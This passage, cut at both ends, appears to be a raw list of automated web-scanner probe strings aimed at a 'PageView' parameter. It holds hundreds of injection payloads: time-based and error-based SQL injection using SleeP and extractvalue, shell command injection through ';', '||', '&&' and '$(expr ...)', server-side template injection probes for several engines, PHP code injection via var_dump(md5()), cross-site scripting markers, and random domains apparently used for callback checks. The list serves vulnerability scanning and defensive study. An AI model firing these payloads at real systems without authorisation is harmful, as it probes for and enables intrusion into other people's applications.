--","dVZxFKLfmY\ufffd' \/**\/And\/**\/SleeP(9) --","dVZxFKLfmY\ufffd')\/**\/And\/**\/SleeP(9) --","1992-60-60","1987-30-20","${2003-11-10}","{{2000-60-20}}","{{1992-40-12}}","2009-10-14","1999-10-50","aqybguqpdidybvqfglaqc; 7036533554-2802150155","aqybguqpdidybvqfglaqc|| 7260057575-2010942529","PageView; expr 7821592366 - 3042077293#","PageView&& expr 7744060980 - 2983278975","aqybguqpdidybvqfglaqc; 4195655815-383776728","aqybguqpdidybvqfglaqc|| 6971337451-2224613973","wwDNGuhryf\ufffd'))\/**\/And\/**\/SleeP(9) --","wwDNGuhryf\ufffd')\/**\/And\/**\/SleeP(8) --","wwDNGuhryf\ufffd' \/**\/And\/**\/SleeP(6) --","${2017-10-12}","${1977-40-40}","{{2022-30-14}}","{{2005-30-27}}","atoiugdukvuhrchhpwrbp|| 4689311285-606361662","atoiugdukvuhrchhpwrbp; 5650679703-1586230840","PageView; expr 6537881850 - 1856961894#","PageView&& expr 6801072758 - 2945595087","atoiugdukvuhrchhpwrbp; 7892341701-3934228185","atoiugdukvuhrchhpwrbp|| 4626898960-2367810930","zHWmtBKfyH\ufffd'))\/**\/And\/**\/SleeP(8) --","zHWmtBKfyH\ufffd')\/**\/And\/**\/SleeP(9) --","zHWmtBKfyH\ufffd' \/**\/And\/**\/SleeP(7) --","1978-10-20","2020-00-25","expr 873071560 + 841728609","xw2h.com","PageView&set \/A 868917102+979946152","PageView$(expr 822830531 + 994078887)","PageView|expr 959874201 + 911501308","PageView\nexpr 951881901 + 879338585","\u003C\u0025- 919926108+951599142 \u0025>","#set($c=859962104+803564839)${c}$c","${804761578+946467195}","${(888679692+833785277)?c}","\/*1*\/{{823921644+858290202}}","extractvalue(1,concat(char(126),md5(1908628830)))","kluywpqutbppxzbdrxtg","'-var_dump(md5(239628984))-'","${\u0040var_dump(md5(999442005))};","${899553867+858157445}","PageView\"and\"q\"=\"n","{{1973-10-00}}","{{1978-60-10}}","aqbgqcvjkejguaxijwmre; 7553604641-1191282728","aqbgqcvjkejguaxijwmre|| 4319724308-1732896398","PageView; expr 4998040184 - 2788796653#","PageView&& expr 4460163968 - 1666963830","aqbgqcvjkejguaxijwmre|| 7464422267-1869941216","aqbgqcvjkejguaxijwmre; 4320454178-3860080341","xjIKMdeoYV\ufffd'))\/**\/And\/**\/SleeP(7) --","xjIKMdeoYV\ufffd')\/**\/And\/**\/SleeP(7) --","xjIKMdeoYV\ufffd' \/**\/And\/**\/SleeP(7) --","w8dx.com","1976-10-40","2001-60-60","extractvalue(1,concat(char(126),md5(1230404495)))","expr 895849173 + 820750592","PageView&set \/A 995146481+843359248","PageView$(expr 892520226 + 871533639)","PageView|expr 868060633 + 935764658","PageView\nexpr 896380614 + 913210790","\u003C\u0025- 843776964+810715681 \u0025>","#set($c=862969256+820520676)${c}$c","${(912073183+845399227)?c}","${852775614+959679361}","\/*1*\/{{829599482+945643245}}","'-var_dump(md5(806876602))-'","${\u0040var_dump(md5(681234503))};","${915702527+972967499}","lefszqkpzxrwoqludrpf","${2007-10-60}","${2023-30-60}","{{2021-10-10}}","{{1986-10-20}}","abagokanktcgvyhniybso|| 5969615644-1376284141","abagokanktcgvyhniybso; 6082722006-3830744317","twkcePcYyp\ufffd'))\/**\/And\/**\/SleeP(8) --","PageView&& expr 4633522544 - 2971530504","twkcePcYyp\ufffd')\/**\/And\/**\/SleeP(7) --","1982-10-16","PageView; expr 6036295239 - 2615234248#","twkcePcYyp\ufffd' \/**\/And\/**\/SleeP(8) --","1976-11-21","abagokanktcgvyhniybso|| 7948881207-1737786842","abagokanktcgvyhniybso; 7923071067-3134538121","{{1979-60-14}}","{{1985-11-24}}","2019-11-60","1999-30-16","agdzlakibawxzqhqirbir|| 4973104124-1287571833","agdzlakibawxzqhqirbir; 4903016429-741083819","PageView; expr 6237520542 - 942909238#","PageView&& expr 6930225769 - 383388981","agdzlakibawxzqhqirbir|| 5667248700-275742820","agdzlakibawxzqhqirbir; 4700830789-343245665","VrZejTgCKX\ufffd'))\/**\/And\/**\/SleeP(9) --","VrZejTgCKX\ufffd')\/**\/And\/**\/SleeP(8) --","VrZejTgCKX\ufffd' \/**\/And\/**\/SleeP(7) --","{{2016-40-14}}","{{2008-11-20}}","arfbjfptobwmussmotuvt|| 4094213441-2846702905","1997-60-20","yNkCtDiJAl\ufffd'))\/**\/And\/**\/SleeP(5) --","arfbjfptobwmussmotuvt; 6336697178-3345964001","1982-10-17","PageView; expr 5381508923 - 3058901487#","yNkCtDiJAl\ufffd' \/**\/And\/**\/SleeP(9) --","arfbjfptobwmussmotuvt|| 5869215932-855216182","PageView&& expr 6901187373 - 2137947463","yNkCtDiJAl\ufffd')\/**\/And\/**\/SleeP(7) --","arfbjfptobwmussmotuvt; 4131144424-536715950","rLxzf\u003CrLxzf>rLxzf'rLxzf\"rLxzf\/rLxzf-rLxzf","rLxzf","cVrdO","cVrdO\u003CcVrdO>cVrdO'cVrdO\"cVrdO\/cVrdO-cVrdO","{{2005-10-14}}","{{1992-11-13}}","asaanemxngcoudkkoglbb; 4962937527-1966257300","asaanemxngcoudkkoglbb|| 7692103252-2388036265","PageView&& expr 5313069058 - 373002535","PageView; expr 5499890000 - 1580213999#","asaanemxngcoudkkoglbb; 5417369323-3339763891","asaanemxngcoudkkoglbb|| 7752262068-3813850411","HQDdEUMJLm\ufffd'))\/**\/And\/**\/SleeP(9) --","1988-11-26","HQDdEUMJLm\ufffd')\/**\/And\/**\/SleeP(5) --","1988-40-17","HQDdEUMJLm\ufffd' \/**\/And\/**\/SleeP(6) --","ltNdB\u003CltNdB>ltNdB'ltNdB\"ltNdB\/ltNdB-ltNdB","ltNdB","${1987-10-21}","${2012-60-24}","{{2003-00-14}}","aqulrlhkvjfzihffstikn; 5788116945-827806228","aqulrlhkvjfzihffstikn|| 6052248932-2033172281","1997-10-20","PageView&& expr 5866013715 - 234237338","PageView; expr 7890755639 - 3341714661#","aqulrlhkvjfzihffstikn; 4954137456-2875608968","dGKggwBOBK\ufffd'))\/**\/And\/**\/SleeP(8) --","1977-10-25","aqulrlhkvjfzihffstikn|| 6471663127-733191904","dGKggwBOBK\ufffd' \/**\/And\/**\/SleeP(5) --","dGKggwBOBK\ufffd')\/**\/And\/**\/SleeP(7) --","{{1997-11-10}}","{{2000-00-23}}","amgfekdpatxqohwmmsgdp|| 6664308451-2494535704","amgfekdpatxqohwmmsgdp; 4465213218-3292934738","PageView&& expr 6818288105 - 2498092509","PageView; expr 4830811792 - 898057798#","amgfekdpatxqohwmmsgdp; 4941355569-3019825266","amgfekdpatxqohwmmsgdp|| 7188117028-3775804117","2007-00-23","1993-11-26","LAXtkENZeM\ufffd')\/**\/And\/**\/SleeP(6) --","LAXtkENZeM\ufffd' \/**\/And\/**\/SleeP(8) --","LAXtkENZeM\ufffd'))\/**\/And\/**\/SleeP(7) --","PageView\"and\"h\"=\"p","PageView'and'b'='u","extractvalue(1,concat(char(126),md5(1045830398)))","#set($c=871417278+899830146)${c}$c","\u003C\u0025- 947629810+870829466 \u0025>","${952557002+814213801}","${(996496384+876484336)?c}","\/*1*\/{{864128682+840662769}}","${868812702+890320198}","'-var_dump(md5(478536410))-'","5hl6.com","mxiyjseyqrstccoyilod","${\u0040var_dump(md5(803871553))};","expr 887442981 + 855249985","PageView$(expr 935687114 + 870396396)","PageView&set \/A 881223766+878012676","PageView\nexpr 842501767 + 831346378","PageView|expr 814950993 + 972261926","YSDjK","YSDjK\u003CYSDjK>YSDjK'YSDjK\"YSDjK\/YSDjK-YSDjK","eINBe\u003CeINBe>eINBe'eINBe\"eINBe\/eINBe-eINBe","eINBe","Hfkel","Hfkel\u003CHfkel>Hfkel'Hfkel\"Hfkel\/Hfkel-Hfkel","EpXmR\u003CEpXmR>EpXmR'EpXmR\"EpXmR\/EpXmR-EpXmR","EpXmR","{1970-10-10}","{2001-10-26}","${1974-50-60}","${1973-50-50}","{{2016-20-23}}","{{1993-11-24}}","afxfzkkqekkzjnpmvexue|| 4742187214-2066596197","afxfzkkqekkzjnpmvexue; 5716035697-3306478809","MlIZMFGKxh\ufffd')\/**\/And\/**\/SleeP(8) --","MlIZMFGKxh\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 5400655175 - 1106314619#","afxfzkkqekkzjnpmvexue|| 4961206257-1228828432","afxfzkkqekkzjnpmvexue; 4540937240-2143365127","PageView&& expr 4956100637 - 3002959633","MlIZMFGKxh\ufffd' \/**\/And\/**\/SleeP(8) --","1989-11-19","2005-50-10","\u003C\u0025=1975-10-26\u0025>","\u003C\u0025=1974-11-26\u0025>","{2017-20-14}","{1970-10-40}","${1994-20-50}","${2008-10-12}","{{1988-11-00}}","{{1972-00-00}}","SWCOPiNtBi\ufffd'))\/**\/And\/**\/SleeP(7) --","SWCOPiNtBi\ufffd')\/**\/And\/**\/SleeP(8) --","SWCOPiNtBi\ufffd' \/**\/And\/**\/SleeP(5) --","PageView; expr 7470136608 - 3992569576#","PageView&& expr 6870121709 - 3327004254","aijtkkkrvwaiogtxovpkr; 4909906466-2254187871","aijtkkkrvwaiogtxovpkr|| 6192475768-1479751957","aijtkkkrvwaiogtxovpkr; 6044156439-2259341131","aijtkkkrvwaiogtxovpkr|| 5617991338-2438358886","2002-11-30","2012-10-16","ZWxOC","ZWxOC\u003CZWxOC>ZWxOC'ZWxOC\"ZWxOC\/ZWxOC-ZWxOC","\u003C\u0025=1995-10-23\u0025>","\u003C\u0025=1989-11-10\u0025>","{1985-00-30}","{1999-10-00}","${1983-20-40}","${1995-11-30}","{{2002-10-15}}","{{1989-30-30}}","QEKfJXzueC\ufffd'))\/**\/And\/**\/SleeP(7) --","QEKfJXzueC\ufffd')\/**\/And\/**\/SleeP(9) --","QEKfJXzueC\ufffd' \/**\/And\/**\/SleeP(7) --","PageView&& expr 5370022352 - 1629339371","alocxpplzxtevyucoleaj; 7837952856-201048536","2021-11-12","alocxpplzxtevyucoleaj|| 6272269325-903704429","PageView; expr 7495349662 - 636848384#","alocxpplzxtevyucoleaj|| 4367728776-2178338053","alocxpplzxtevyucoleaj; 6949279207-1014480978","1987-10-16","ppIGU\u003CppIGU>ppIGU'ppIGU\"ppIGU\/ppIGU-ppIGU","ppIGU","ODsHc\u003CODsHc>ODsHc'ODsHc\"ODsHc\/ODsHc-ODsHc","ODsHc","PageView\"and\"d\"=\"u","PageView'and'q'='t","expr 892629803 + 826225690","PageView$(expr 942264870 + 992477832)","PageView&set \/A 833493266+820127630","extractvalue(1,concat(char(126),md5(1198405194)))","PageView\nexpr 952286280 + 812648281","PageView|expr 886665703 + 947657664","'-var_dump(md5(504997108))-'","${\u0040var_dump(md5(758082914))};","ugxpnuqnlouawlbuhehr","${882137064+907883687}","og5m.com","#set($c=886430569+825025791)${c}$c","\u003C\u0025- 924084751+881588360 \u0025>","${(956913533+971868663)?c}","${923543623+819332253}","\/*1*\/{{807503644+807827733}}","PageView\"and\"a\"=\"s","PageView'and'g'='c","#set($c=844949898+983595142)${c}$c","${(930561573+830589875)?c}","\u003C\u0025- 944495229+924669238 \u0025>","${874417594+978238060}","\/*1*\/{{961453623+951488574}}","expr 898764994 + 858139337","PageView&set \/A 879186197+935174271","PageView$(expr 839309302 + 886142919)","PageView|expr 916213588 + 864446667","PageView\nexpr 994546498 + 906124133","luxv.com","extractvalue(1,concat(char(126),md5(1807194403)))","${907703646+870481207}","'-var_dump(md5(218938638))-'","${\u0040var_dump(md5(495089228))};","owykglxlynpbvsehigya","nDlWZ","nDlWZ\u003CnDlWZ>nDlWZ'nDlWZ\"nDlWZ\/nDlWZ-nDlWZ","ajifz","ajifz\u003Cajifz>ajifz'ajifz\"ajifz\/ajifz-ajifz","{1994-10-11}","{1976-30-17}","${1997-60-14}","${2016-40-60}","{{2020-10-25}}","{{1975-60-26}}","vUuUMNPBIZ\ufffd'))\/**\/And\/**\/SleeP(5) --","vUuUMNPBIZ\ufffd')\/**\/And\/**\/SleeP(8) --","vUuUMNPBIZ\ufffd' \/**\/And\/**\/SleeP(7) --","2013-50-30","1978-30-18","avbdcefsggaayuhcjzifj; 4978902605-73405188","avbdcefsggaayuhcjzifj|| 6075601960-3892757344","PageView; expr 6846333077 - 3642009367#","PageView&& expr 6064847684 - 3706267725","avbdcefsggaayuhcjzifj; 5608337125-3703021467","avbdcefsggaayuhcjzifj|| 7474601841-911190578","PageView'and'g'='e","6mcq.com","PageView$(expr 984919495 + 839933688)","PageView&set \/A 829647312+885968445","expr 868577607 + 825282325","PageView|expr 911343205 + 985911199","PageView\nexpr 842052688 + 810616920","extractvalue(1,concat(char(126),md5(1247992463)))","\u003C\u0025- 844219657+904208427 \u0025>","#set($c=807262277+817892575)${c}$c","${(827941497+887744560)?c}","\/*1*\/{{804958302+843916890}}","${911697058+930920096}","${960935465+896690580}","eymexvpklmbrfdplqqyh","'-var_dump(md5(705688026))-'","${\u0040var_dump(md5(365164707))};","PageView\"and\"n\"=\"o","PageView'and'c'='q","extractvalue(1,concat(char(126),md5(1650612422)))","fbyn.com","expr 980982704 + 817740106","PageView$(expr 819553620 + 963226447)","PageView&set \/A 825775366+931263216","PageView|expr 997704048 + 853525292","PageView\nexpr 921990401 + 928939435","#set($c=847630868+881920671)${c}$c","\u003C\u0025- 988268585+889437611 \u0025>","${(913481498+870520555)?c}","${889288107+952301366}","\/*1*\/{{868028008+916381223}}","${843433122+892789214}","ypvjzwaxgtofkmhloimv","'-var_dump(md5(267707268))-'","${\u0040var_dump(md5(465828858))};","PageView\"and\"d\"=\"x","PageView'and'x'='p","expr 854146818 + 867091911","PageView$(expr 863098726 + 896233724)","PageView&set \/A 816878240+894132761","PageView|expr 912707024 + 860394664","PageView\nexpr 855227551 + 840135872","\u003C\u0025- 881347416+942150699 \u0025>","#set($c=937451490+867388955)${c}$c","${802182118+929412317}","${(961711626+994171592)?c}","\/*1*\/{{997096937+974266282}}","'-var_dump(md5(693481444))-'","${916504237+882883107}","${\u0040var_dump(md5(645461370))};","1xvo.com","qgkrcysrrpqxmuqfktfl","extractvalue(1,concat(char(126),md5(1257477187)))","{{1999-11-60}}","{{2002-20-24}}","CDFvUymbKU\ufffd')\/**\/And\/**\/SleeP(6) --","CDFvUymbKU\ufffd'))\/**\/And\/**\/SleeP(5) --","CDFvUymbKU\ufffd' \/**\/And\/**\/SleeP(7) --","agcemarulvdghhhkzuwrp|| 6186109069-2850628760","agcemarulvdghhhkzuwrp; 4099544194-3250504344","PageView&& expr 5776724896 - 999963691","PageView; expr 6991540530 - 2670592447#","agcemarulvdghhhkzuwrp; 5126915427-1368372211","agcemarulvdghhhkzuwrp|| 5916717450-2450755220","1978-30-00","1999-11-18","{{2019-11-21}}","{{2022-11-13}}","afimaxdyucubcnoyusnjg|| 5700380529-2485700342","afimaxdyucubcnoyusnjg; 5990248718-3420190762","PageView&& expr 5325749218 - 2088897083","PageView; expr 5146357944 - 3357094580#","afimaxdyucubcnoyusnjg|| 7944774646-1673479589","afimaxdyucubcnoyusnjg; 6512175787-962158457","BJAICqEeZk\ufffd'))\/**\/And\/**\/SleeP(9) --","BJAICqEeZk\ufffd' \/**\/And\/**\/SleeP(9) --","BJAICqEeZk\ufffd')\/**\/And\/**\/SleeP(6) --","1983-11-20","2009-10-15","{{2009-11-10}}","{{1978-00-14}}","adkyangpewvhihwftgnvc|| 4164491081-2560389463","adkyangpewvhihwftgnvc; 5397575202-776659337","PageView&& expr 5106985543 - 3574157712","PageView; expr 4753234562 - 1956916044#","adkyangpewvhihwftgnvc|| 7964364247-3056623441","adkyangpewvhihwftgnvc; 4614232045-1431629593","BQNoWaUXaJ\ufffd')\/**\/And\/**\/SleeP(6) --","BQNoWaUXaJ\ufffd' \/**\/And\/**\/SleeP(9) --","BQNoWaUXaJ\ufffd'))\/**\/And\/**\/SleeP(7) --","1986-00-11","2008-50-15","{{2007-10-30}}","{{2021-10-22}}","amyidiazlmxyeplropbtl|| 4025922978-1306432119","amyidiazlmxyeplropbtl; 6064591755-1561929370","amyidiazlmxyeplropbtl|| 5725927059-1991763448","PageView; expr 5276267585 - 1832054084#","PageView&& expr 7005555565 - 1364226550","dkuvjRhLog\ufffd')\/**\/And\/**\/SleeP(9) --","amyidiazlmxyeplropbtl; 7562454127-2987346743","dkuvjRhLog\ufffd'))\/**\/And\/**\/SleeP(9) --","dkuvjRhLog\ufffd' \/**\/And\/**\/SleeP(6) --","1971-11-20","2006-11-40","${2002-40-18}","${1986-60-10}","{{1976-10-17}}","{{1972-11-22}}","axnidfgwvqzukgrbgzgyf|| 7194005531-1713062839","axnidfgwvqzukgrbgzgyf; 7499351090-740332049","PageView&& expr 5060141897 - 1280004330","axnidfgwvqzukgrbgzgyf|| 4371247722-3562522597","PageView; expr 7844411976 - 895879641#","axnidfgwvqzukgrbgzgyf; 7643879978-548379869","FWDvpRkFsH\ufffd'))\/**\/And\/**\/SleeP(5) --","FWDvpRkFsH\ufffd')\/**\/And\/**\/SleeP(6) --","FWDvpRkFsH\ufffd' \/**\/And\/**\/SleeP(8) --","2020-00-14","2005-00-21","${1970-30-12}","{{1988-11-17}}","{{1970-11-00}}","aegnfonwifofoaruinaaq|| 4983696782-660839220","aegnfonwifofoaruinaaq; 5966166156-147712197","PageView&& expr 5587297750 - 1856507611","PageView; expr 6858334803 - 1475983207#","aegnfonwifofoaruinaaq|| 4154786087-3573069738","aegnfonwifofoaruinaaq; 4818655554-1987281369","VEMaCVacUg\ufffd'))\/**\/And\/**\/SleeP(7) --","VEMaCVacUg\ufffd')\/**\/And\/**\/SleeP(6) --","VEMaCVacUg\ufffd' \/**\/And\/**\/SleeP(6) --","2011-11-14","2018-11-40","${2014-10-20}","${1996-10-60}","{{2015-40-30}}","{{1992-00-20}}","aqtzehdxuxwamaiqychjt|| 5201424637-3072659210","aqtzehdxuxwamaiqychjt; 7831150722-883042838","PageView; expr 6172522623 - 3294750116#","aqtzehdxuxwamaiqychjt; 4560510090-2472372115","PageView&& expr 4117957268 - 315959536","aqtzehdxuxwamaiqychjt|| 7558347911-3857210345","cKZdbOXdVg\ufffd'))\/**\/And\/**\/SleeP(5) --","cKZdbOXdVg\ufffd')\/**\/And\/**\/SleeP(8) --","cKZdbOXdVg\ufffd' \/**\/And\/**\/SleeP(6) --","1972-10-22","2021-11-00","${1999-10-24}","${1993-00-26}","{{1972-10-20}}","{{2002-10-10}}","azywabzykzbomsiywwyuz|| 6492357269-726158578","azywabzykzbomsiywwyuz; 6130354988-2669675625","PageView; expr 5598465884 - 1878910019#","PageView&& expr 6511700880 - 1010344797","FBIYzfGZhS\ufffd'))\/**\/And\/**\/SleeP(7) --","azywabzykzbomsiywwyuz; 6060984494-73184665","azywabzykzbomsiywwyuz|| 4387639549-3084092327","FBIYzfGZhS\ufffd' \/**\/And\/**\/SleeP(8) --","FBIYzfGZhS\ufffd')\/**\/And\/**\/SleeP(9) --","2021-00-50","1979-10-22","{{2009-30-60}}","{{1998-10-25}}","aggpembgcajhspopsykbk|| 5547602905-68917771","aggpembgcajhspopsykbk; 6691892232-1370804216","aggpembgcajhspopsykbk|| 4001151168-12030345","PageView&& expr 4975735526 - 110545009","PageView; expr 4805932688 - 2114716585#","aggpembgcajhspopsykbk; 7407236124-1320682281","JJyGsuLfnH\ufffd'))\/**\/And\/**\/SleeP(5) --","JJyGsuLfnH\ufffd')\/**\/And\/**\/SleeP(9) --","JJyGsuLfnH\ufffd' \/**\/And\/**\/SleeP(6) --","1984-11-23","1986-11-40","{{2023-00-11}}","{{2006-11-10}}","asjzswsaiaurpzkzpqtbn|| 7232870050-40093324","asjzswsaiaurpzkzpqtbn; 5063290043-802697291","PageView; expr 7470265542 - 2022018738#","asjzswsaiaurpzkzpqtbn; 6156939824-71617464","asjzswsaiaurpzkzpqtbn|| 7932013041-294666142","PageView&& expr 7927806301 - 2701941869","vAUbNKbKdd\ufffd'))\/**\/And\/**\/SleeP(8) --","vAUbNKbKdd\ufffd')\/**\/And\/**\/SleeP(8) --","vAUbNKbKdd\ufffd' \/**\/And\/**\/SleeP(8) --","2015-10-40","{{2004-50-11}}","{{1971-50-00}}","adyfsaxvairsfgyiwjhdn|| 4447531941-2925290915","adyfsaxvairsfgyiwjhdn; 5608763227-1113177836","PageView; expr 4989849963 - 751732662#","PageView&& expr 6678790597 - 1243489423","adyfsaxvairsfgyiwjhdn|| 7684254166-2388249017","nDhnCMxhLa\ufffd'))\/**\/And\/**\/SleeP(7) --","adyfsaxvairsfgyiwjhdn; 7563884464-2748152834","nDhnCMxhLa\ufffd')\/**\/And\/**\/SleeP(5) --","nDhnCMxhLa\ufffd' \/**\/And\/**\/SleeP(9) --","1993-11-16","1980-40-11","{{1998-11-18}}","{{1983-11-15}}","almussgunwabymyvsctzj; 4945270061-3972594924","almussgunwabymyvsctzj|| 7487151185-561801526","PageView; expr 6488890662 - 3598893721#","PageView&& expr 6022364157 - 900039626","almussgunwabymyvsctzj|| 7404699068-2065721191","almussgunwabymyvsctzj; 5851738192-1912693714","ijmZyCSgUm\ufffd'))\/**\/And\/**\/SleeP(6) --","ijmZyCSgUm\ufffd')\/**\/And\/**\/SleeP(5) --","ijmZyCSgUm\ufffd' \/**\/And\/**\/SleeP(9) --","2021-40-40","2003-10-12","PageView'and'g'='k","PageView\"and\"q\"=\"s","extractvalue(1,concat(char(126),md5(1127777026)))","tipc.com","${821773550+906455426}","PageView&set \/A 820179216+954060675","expr 861752164 + 901782023","PageView$(expr 974599275 + 869193843)","\u003C\u0025- 979632210+927973270 \u0025>","PageView|expr 823824509 + 817671715","${(944761019+886778486)?c}","#set($c=921507489+925923932)${c}$c","${\u0040var_dump(md5(653878589))};","'-var_dump(md5(616735628))-'","PageView\nexpr 924730214 + 959582817","\/*1*\/{{920614849+971029970}}","${884495329+847171192}","tztglwvrtlghzppkuqaw","PageView\"and\"s\"=\"r","PageView'and'p'='u","extractvalue(1,concat(char(126),md5(1618868468)))","'-var_dump(md5(142098706))-'","${\u0040var_dump(md5(637985201))};","piq7.com","${833373859+962640713}","\u003C\u0025- 908045032+951845741 \u0025>","#set($c=930159481+820195441)${c}$c","${993485042+940112744}","${(975154587+954291945)?c}","\/*1*\/{{839291571+967698692}}","expr 874195663 + 925618995","PageView$(expr 991113088 + 965471151)","PageView&set \/A 927776848+912647900","PageView|expr 921264155 + 832322228","voqbfbmgtmkztyqotelr","PageView\nexpr 870735163 + 955486545","{{1977-10-00}}","{{2006-10-16}}","afkxxsjfnfxvtnuqjcjio|| 7255870591-3838601283","afkxxsjfnfxvtnuqjcjio; 7755659826-2486599125","PageView&& expr 5605602116 - 3329253065","YmwWxVEpVr\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 7456530661 - 2398278539#","YmwWxVEpVr\ufffd')\/**\/And\/**\/SleeP(8) --","YmwWxVEpVr\ufffd' \/**\/And\/**\/SleeP(6) --","afkxxsjfnfxvtnuqjcjio; 6058408089-3691096217","afkxxsjfnfxvtnuqjcjio|| 4460216080-1165423895","1989-10-14","1980-10-11","mXfMowZJTC\ufffd')\/**\/And\/**\/SleeP(6) --","mXfMowZJTC\ufffd'))\/**\/And\/**\/SleeP(6) --","mXfMowZJTC\ufffd' \/**\/And\/**\/SleeP(9) --","zdKCZxfVox\ufffd')\/**\/And\/**\/SleeP(9) --","zdKCZxfVox\ufffd'))\/**\/And\/**\/SleeP(7) --","zdKCZxfVox\ufffd' \/**\/And\/**\/SleeP(9) --","yXZpzOexdA\ufffd'))\/**\/And\/**\/SleeP(9) --","yXZpzOexdA\ufffd')\/**\/And\/**\/SleeP(5) --","yXZpzOexdA\ufffd' \/**\/And\/**\/SleeP(9) --","NCCERKtXRK\ufffd'))\/**\/And\/**\/SleeP(5) --","NCCERKtXRK\ufffd')\/**\/And\/**\/SleeP(9) --","NCCERKtXRK\ufffd' \/**\/And\/**\/SleeP(7) --","KyonsIXshJ\ufffd'))\/**\/And\/**\/SleeP(8) --","KyonsIXshJ\ufffd' \/**\/And\/**\/SleeP(9) --","KyonsIXshJ\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\ufffd'))\/**\/And\/**\/SleeP(5) --","InvAaXKkzP\ufffd' \/**\/And\/**\/SleeP(5) --","InvAaXKkzP\ufffd'))\/**\/And\/**\/SleeP(9) --","InvAaXKkzP\ufffd')\/**\/And\/**\/SleeP(9) --","YPMcigzOSR\ufffd')\/**\/And\/**\/SleeP(6) --","YPMcigzOSR\ufffd'))\/**\/And\/**\/SleeP(9) --","YPMcigzOSR\ufffd' \/**\/And\/**\/SleeP(5) --","QMMFSAApKp\ufffd'))\/**\/And\/**\/SleeP(5) --","QMMFSAApKp\ufffd' \/**\/And\/**\/SleeP(7) --","QMMFSAApKp\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\\\\n","PageView\\n","{{1991-40-30}}","{{2016-10-50}}","ahqijglhxbpfyauqdfgda|| 5757211915-2902608669","ahqijglhxbpfyauqdfgda; 5080503929-1456144650","PageView; expr 6396709629 - 2151332879#","PageView&& expr 4143638595 - 2475151038","ahqijglhxbpfyauqdfgda|| 7721971817-3732319598","ahqijglhxbpfyauqdfgda; 4796895101-408773890","TFvasOjNfo\ufffd'))\/**\/And\/**\/SleeP(7) --","TFvasOjNfo\ufffd')\/**\/And\/**\/SleeP(5) --","TFvasOjNfo\ufffd' \/**\/And\/**\/SleeP(6) --","1983-11-60","2013-00-22","PageView\"and\"x\"=\"q","eboy.com","expr 827864901 + 976831462","PageView&set \/A 932860613+960318885","PageView|expr 861130158 + 970205755","PageView$(expr 879247587 + 957633782)","#set($c=952682666+803177624)${c}$c","\u003C\u0025- 809231024+875293299 \u0025>","PageView\nexpr 876726766 + 897855365","${(944740986+901296897)?c}","${900620685+991586431}","\/*1*\/{{916168951+831979933}}","extractvalue(1,concat(char(126),md5(1029809578)))","PageView\"and\"m\"=\"b","PageView'and'v'='h","'-var_dump(md5(460359563))-'","${\u0040var_dump(md5(964191605))};","\u003C\u0025- 845553329+856275284 \u0025>","#set($c=949155695+957861866)${c}$c","${(880746663+898538341)?c}","\/*1*\/{{883528086+887455342}}","${812431663+806085639}","expr 851536577 + 898553765","PageView&set \/A 805432379+895765950","PageView$(expr 833448220 + 915972188)","PageView|expr 976878795 + 967530069","vg5q.com","PageView\nexpr 820838250 + 819663287","${980796792+929997576}","oecrtuuddwpxdsrqknjl","${909116306+983591845}","'-var_dump(md5(848439309))-'","${\u0040var_dump(md5(932057207))};","nxvpvhunjsxdxwumgfnp","7gb5.com","PageView\"and\"d\"=\"e","PageView&set \/A 868093379+984460439","expr 926607592 + 982808147","PageView$(expr 907628623 + 858470325)","PageView|expr 883732151 + 987330344","PageView'and'r'='e","PageView\nexpr 919606045 + 902692616","${969819620+927807060}","expr 902959578 + 933772703","PageView&set \/A 842671150+879729010","PageView$(expr 836294015 + 812547065)","PageView\nexpr 891397787 + 915647486","PageView|expr 925538297 + 814157588","dzllnphrazlcrjrcugmg","\u003C\u0025- 839981562+834718228 \u0025>","#set($c=917397382+934445115)${c}$c","${(883191008+979752521)?c}","${899029160+805291599}","\/*1*\/{{883222912+988670223}}","\u003C\u0025- 882512032+940807283 \u0025>","#set($c=879022675+881051921)${c}$c","${(894524938+951204729)?c}","${877036424+901788162}","\/*1*\/{{850213173+846521698}}","'-var_dump(md5(593911884))-'","${\u0040var_dump(md5(170301872))};","PageView\"and\"g\"=\"l","PageView'and'n'='l","${\u0040var_dump(md5(948328877))};","'-var_dump(md5(417334832))-'","${877443513+878943529}","tmqflghibdbtqatqdpfg","nqsa.com","${887513186+987339002}","extractvalue(1,concat(char(126),md5(1848461420)))","\u003C\u0025- 876176518+874664681 \u0025>","#set($c=854146141+837108116)${c}$c","${(872729399+923509922)?c}","${955445574+935748044}","\/*1*\/{{812130609+807714728}}","'-var_dump(md5(512080095))-'","${\u0040var_dump(md5(493707137))};","expr 800094790 + 875406463","PageView$(expr 875484993 + 973850686)","PageView&set \/A 968024418+804891010","PageView\nexpr 830631546 + 862145899","PageView|expr 896755928 + 968690439","isrm.com","fksdnxqqlqdjelavmsbb","PageView\nexpr 803068893 + 978888866","expr 912500959 + 956426046","PageView&set \/A 891524334+979544918","PageView$(expr 964544459 + 802813415)","PageView|expr 936286012 + 958922573","extractvalue(1,concat(char(126),md5(1454738804)))","\u003C\u0025- 997482866+866346505 \u0025>","#set($c=991731328+804222682)${c}$c","${(966050636+921042459)?c}","${980623947+912686613}","\/*1*\/{{807636692+827817346}}","'-var_dump(md5(686187854))-'","${\u0040var_dump(md5(338985537))};","gqa1.com","${987296186+809619799}","drsqhiihiuikmhntaihj","g7h8.com","\u003C\u0025- 878399753+882143981 \u0025>","${965876531+821108992}","${(930558521+862077226)?c}","#set($c=945577387+849587875)${c}$c","\/*1*\/{{827089523+872479432}}","expr 991374941 + 948167520","PageView&set \/A 950308316+829989581","PageView$(expr 875361549 + 907322273)","PageView|expr 928894377 + 979948608","PageView\nexpr 808650559 + 941664305","extractvalue(1,concat(char(126),md5(1664736011)))","${839063022+933403892}","${\u0040var_dump(md5(898036449))};","'-var_dump(md5(231303723))-'","bwrjyylhoffqkkfwtebk","PageView\"and\"v\"=\"r","PageView'and'q'='c","PageView$(expr 829916931 + 966930774)","PageView&set \/A 840940844+986911758","expr 847701692 + 954995498","PageView|expr 972009538 + 848899643","PageView\nexpr 978331578 + 863866238","lwpt.com","${881516095+826996028}","${(872000850+865237100)?c}","#set($c=903988159+837439884)${c}$c","\u003C\u0025- 893480340+992626501 